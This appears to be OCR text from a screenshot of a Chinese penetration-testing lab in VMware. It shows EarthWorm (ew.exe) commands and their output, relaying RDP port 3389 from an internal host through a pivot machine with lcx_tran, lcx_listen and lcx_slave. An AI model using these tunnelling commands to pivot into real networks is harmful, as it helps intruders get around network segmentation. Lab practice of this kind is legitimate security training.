 管理员: C:\Windows\System32\cmd.exe - ew.exe  -s lcx_listen -l 8888 -e 8080
lcx_tran 0.0.0.0:1080 <--[10000 usec]--> 192.168.48.19:3389
Error : bind port 1080 .
close tran ????
C:\Program Files (x86)\EW和SocksCap64\EW和SocksCap64\ew>ew.exe -s lcx_tran -l 8888 -f 192.168.48.19
-g 3389
lcx_tran 0.0.0.0:8888 <--[10000 usec]--> 192.168.48.19:3389
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
^C
C:\Program Files (x86)\EW和SocksCap64\EW和SocksCap64\ew>ew.exe -s lcx_listen -l 8888 -e 8080
rcsocks 0.0.0.0:8888 <--[10000 usec]--> 0.0.0.0:8080
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
Windows2008-2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows2008-2 Kali-Linux-2019.1-vm-i386 xp 渗透
CH
192.168.48.13:8888 - 远程桌面连接
开始
回收站
SocksCap6...
Windows7L...
NetAssist...
计算机
Mozilla
Firefox
web
管理员: C:\Windows\System32\cmd.exe - ew.exe  -s lcx_slave -d 192.168.48.13 -e 80...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\ew>ew.exe -s lcx_slave -d 192.168.48.13 -e 8080 -f 192.168.48.19 -g 3389
lcx_slave 192.168.48.13:8080 <--[10000 usec]--> 192.168.48.19:3389
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
按